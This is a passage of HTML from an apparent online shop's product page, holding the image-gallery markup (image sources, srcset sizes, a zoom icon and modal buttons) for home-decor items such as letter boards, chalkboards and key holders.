</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22796205686948">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22796205719716"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22796205719716"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22796205719716">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22796205752484"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22796205752484"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22796205752484">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22796205785252"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22796205785252"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22796205785252">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22796205818020"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22796205818020"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22796205818020">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22796205850788"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22796205850788"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
